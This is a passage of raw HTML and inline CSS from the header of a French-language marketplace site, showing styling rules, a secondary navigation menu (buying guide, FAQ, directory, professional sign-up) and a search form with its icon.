*,.tdi_27 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,.tdi_27 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{fill:#000000}.tdi_27 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_27 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_27 .tdb-menu>li>a,.tdi_27 .td-subcat-more,.tdi_27 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:14px!important;font-weight:400!important;text-transform:none!important}.tdi_27 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon{right:auto}.tdi_27 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{display:inline-block}.tdi_27 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_27 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:1px}.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{color:#000000}.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_27 .tdb-menu .tdb-normal-menu ul,.tdi_27 .td-pulldown-filter-list,.tdi_27 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 16px 0px rgba(0,0,0,0.2)}.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_27 .td-pulldown-filter-list li a{font-size:14px!important;font-weight:400!important;letter-spacing:1.1px!important}.tdi_27:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_27 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_27 .tdb-mega-menu-page>.sub-menu>li{padding:40px 40px 30px}.tdi_27 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_27 .tdb-menu .tdb-mega-menu .sub-menu>li{border-color:rgba(255,255,255,0);box-shadow:0px 3px 16px 0px rgba(0,0,0,0.2)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_27 .tdb-mega-menu-page>.sub-menu>li{padding:30px 30px 25px}}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdb-menu>li>a,.tdi_27 .td-subcat-more{padding:0 8px}.tdi_27 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_27 .td-subcat-more .tdb-menu-more-subicon{margin-left:4px}.tdi_27 .tdb-menu>li>a,.tdi_27 .td-subcat-more,.tdi_27 .td-subcat-more>.tdb-menu-item-text{line-height:22px!important}.tdi_27 .tdb-menu .tdb-normal-menu ul,.tdi_27 .td-pulldown-filter-list,.tdi_27 .td-pulldown-filter-list .sub-menu{padding:15px 0}.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_27 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_27 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:3px}.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_27 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_27 .tdb-mega-menu-page>.sub-menu>li{padding:20px 20px 15px}}</style>
<style>.tdi_27 .tdb-menu>li.current-menu-item>a,.tdi_27 .tdb-menu>li.current-menu-ancestor>a,.tdi_27 .tdb-menu>li.current-category-ancestor>a,.tdi_27 .tdb-menu>li.current-page-ancestor>a,.tdi_27 .tdb-menu>li:hover>a,.tdi_27 .tdb-menu>li.tdb-hover>a,.tdi_27 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#000000}.tdi_27 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_27 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_27 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_27 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_27 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_27 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_27 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_27 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#000000;fill:#000000}.tdi_27 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon,.tdi_27 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon,.tdi_27 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon,.tdi_27 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon,.tdi_27 .tdb-menu>li:hover>a .tdb-sub-menu-icon,.tdi_27 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon,.tdi_27 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{color:#000000}.tdi_27 .tdb-menu>li>a:after,.tdi_27 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:var(--vert);height:3px;bottom:-6px}</style>
<style>.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_27 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_27 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_27 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:var(--custom-color-2)}.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_27 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_27 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_27 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--custom-color-2);fill:#000000}.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-item>a i,.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a i,.tdi_27 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a i,.tdi_27 .tdb-menu ul .tdb-normal-menu.tdb-hover>a i,.tdi_27 .tdb-menu ul .tdb-normal-menu:hover>a i,.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i,.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i{color:#000000}</style><div id=tdi_27 class="td_block_inner td-fix-index"><ul id="menu-secondaire-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3349"><a href="https://afriqmarket.com/guide-dachat/"><div class="tdb-menu-item-text">Guide d’achat</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-16008"><a href="https://afriqmarket.com/faq/"><div class="tdb-menu-item-text">FAQ</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3290"><a href="https://afriqmarket.com/entreprises/"><div class="tdb-menu-item-text">Annuaire</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2377"><a target="_blank" href="https://dashboard.afriqmarket.com/register"><div class="tdb-menu-item-text">S’inscrire en tant que professionnel</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_30 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30"   >
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_30 i{font-size:10px;text-align:center;width:20px;height:20px;line-height:20px}.tdi_30 i,.tdi_30 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_30{display:inline-block}@media (min-width:768px) and (max-width:1018px){.tdi_30 i{width:18px;height:18px;line-height:18px}}</style>
<style>.tdi_31{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_31:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#000000}.tdi_31 svg{fill:#000000}.tdi_31 svg *{fill:inherit}body .tdi_30:hover .tdi_31:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_30:hover .tdi_31 svg{fill:@text_hover_color}body .tdi_30:hover .tdi_31 svg *{fill:inherit}.tdi_30:hover .tdi_31:before{color:#ffffff}.tdi_30:hover .tdi_31 svg{fill:#ffffff}.tdi_30:hover .tdi_31 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-vertical-line tdi_31 td-fix-index "></i></div><div class="td_block_wrap tdb_header_search tdi_32 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_32 .tdb-head-search-btn i{font-size:14px;width:28px;height:28px;line-height:28px;color:#000000}.tdi_32 .tdb-head-search-btn svg{width:14px}.tdi_32 .tdb-search-icon-svg{width:28px;height:28px}.tdi_32{display:inline-block}.tdi_32 .tdb-search-txt{top:0px;font-size:12px!important;letter-spacing:0px!important}.tdi_32 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:460px}.tdi_32 .tdb-search-form{padding:25px 20px;border-width:0px}.tdi_32 .tdb-head-search-form-input,.tdi_32 .tdb-head-search-placeholder{padding:3px 0px}.tdi_32 .tdb-search-form-inner:after{border-width:0 0 1px 0;border-color:#000000}.tdi_32 .tdb-head-search-form-btn svg{width:7px}.tdi_32 .tdb-head-search-form-btn-icon{margin-left:8px;top:-1px}.tdi_32 .tdb-head-search-form-btn{padding:0 10px;color:#000000;background-color:rgba(0,0,0,0);font-size:12px!important;font-weight:400!important;letter-spacing:0.3px!important}.tdi_32 .tdb-aj-search-results{border-width:0px;background-color:#ffffff}.tdi_32 .result-msg{padding:10px 0 15px 0;text-align:center;background-color:#ffffff;font-size:12px!important;font-style:normal!important;font-weight:400!important;letter-spacing:0.3px!important}.tdi_32 .tdb-drop-down-search-inner{background-color:#ffffff;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.2)}.tdi_32 .tdb-head-search-btn svg,.tdi_32 .tdb-head-search-btn svg *{fill:#000000}.tdi_32 .tdb-head-search-btn:hover i{color:var(--vert)}.tdi_32 .tdb-head-search-btn:hover svg,.tdi_32 .tdb-head-search-btn:hover svg *{fill:var(--vert)}.tdi_32 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_32 .tdb-head-search-btn:hover .tdb-search-txt{color:var(--vert)}.tdi_32 .tdb-search-form:before{background-color:#ffffff}.tdi_32 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_32 .tdb-head-search-form-input{color:#000000;font-size:14px!important;font-weight:400!important;letter-spacing:0.3px!important}.tdi_32 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #000000}.tdi_32 .tdb-head-search-placeholder{color:rgba(255,255,255,0.6);font-size:14px!important;font-weight:400!important;letter-spacing:0.3px!important}.tdi_32 .tdb-search-form-inner{background-color:#ffffff}.tdi_32 .tdb-head-search-form-btn svg,.tdi_32 .tdb-head-search-form-btn svg *{fill:#000000;fill:#000000}.tdi_32 .tdb-head-search-form-btn:hover{color:var(--custom-color-2);background-color:rgba(0,0,0,0)}.tdi_32 .tdb-head-search-form-btn:hover svg,.tdi_32 .tdb-head-search-form-btn:hover svg *{fill:var(--custom-color-2);fill:var(--custom-color-2)}.tdi_32 .tdb-head-search-form-btn i{color:#000000}.tdi_32 .tdb-head-search-form-btn:hover i{color:var(--custom-color-2)}.tdi_32 .result-msg,.tdi_32 .result-msg a{color:#000000}.tdi_32 .result-msg a:hover{color:#000000}.tdi_32 .td_module_wrap{width:50%;float:left;padding-left:5px;padding-right:5px;padding-bottom:5px;margin-bottom:5px}.tdi_32 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_32 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_32 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_32 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_32 .td-module-container{border-color:#eaeaea;flex-direction:column;background-color:#ffffff}.tdi_32 .entry-thumb{background-position:center 50%}.tdi_32 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_32 .td-image-container,.ie11 .tdi_32 .td-image-container{flex:0 0 auto}.ie10 .tdi_32 .td-module-meta-info,.ie11 .tdi_32 .td-module-meta-info{flex:auto}.tdi_32 .td-post-vid-time{display:block}.tdi_32 .td-module-meta-info{padding:15px 12px;border-color:#eaeaea;background-color:var(--custom-color-1)}.tdi_32 .entry-title{margin:0px;font-size:20px!important;line-height:1.2!important;font-weight:400!important;letter-spacing:0.3px!important}.tdi_32 .td-excerpt{column-count:1;column-gap:48px;display:none;color:#000000;letter-spacing:0.3px!important}.tdi_32 .td-post-category:not(.td-post-extra-category){display:none}.tdi_32 .td-read-more{display:none}.tdi_32 .td-author-date{display:none}.tdi_32 .td-post-author-name{display:none}.tdi_32 .td-post-date,.tdi_32 .td-post-author-name span{display:none;color:#000000}.tdi_32 .entry-review-stars{display:none}.tdi_32 .td-icon-star,.tdi_32 .td-icon-star-empty,.tdi_32 .td-icon-star-half{font-size:15px}.tdi_32 .td-module-comments{display:none}.tdi_32 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_32 .td-post-category{color:#000000;text-transform:uppercase!important;letter-spacing:0.3px!important}.tdi_32 .td-post-category:hover{color:#000000}.tdi_32 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_32 .td_module_wrap:hover .td-module-title a,.tdi_32 .tdb-aj-cur-element .entry-title a{color:#000000!important}.tdi_32 .td-post-author-name a{color:#000000}.tdi_32 .td-module-comments a{color:#000000}.tdi_32 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_32 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdi_32 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_32 .td-module-container:before{bottom:-5px}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .tdb-head-search-btn i{font-size:13px;width:20.8px;height:20.8px;line-height:20.8px}.tdi_32 .tdb-head-search-btn svg{width:13px}.tdi_32 .tdb-search-icon-svg{width:20.8px;height:20.8px}.tdi_32 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_32 .tdb-search-form{padding:20px 15px}.tdi_32 .tdb-head-search-form-btn{padding:0 5px}.tdi_32 .tdb-aj-search-results{padding:0 px 10px}.tdi_32 .tdb-head-search-form-input{font-size:12px!important}.tdi_32 .tdb-head-search-placeholder{font-size:12px!important}.tdi_32 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdi_32 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_32 .td-module-container:before{bottom:-5px}.tdi_32 .td-module-meta-info{padding:12px 10px}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_32 .entry-title{font-size:16px!important}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_32 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdi_32 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_32 .td-module-container:before{bottom:-5px}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://afriqmarket.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Rechercher</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Rechercher</span><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_34  wpb_column vc_column_container tdc-inner-column td-pb-span6">
